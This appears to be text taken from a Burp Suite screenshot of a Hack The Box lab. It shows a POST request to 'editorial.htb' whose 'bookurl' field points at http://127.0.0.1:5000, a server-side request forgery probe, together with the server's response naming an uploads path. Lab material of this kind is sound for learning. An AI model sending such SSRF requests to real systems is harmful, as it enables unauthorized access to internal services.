 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3192078678209187190644105245
8 Content-Length: 358
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------3192078678209187190644105245
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------3192078678209187190644105245
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------3192078678209187190644105245--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 17 Aug 2024 14:34:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/e2f4c3b1-22be-48a2-985e-ea3f90e0590e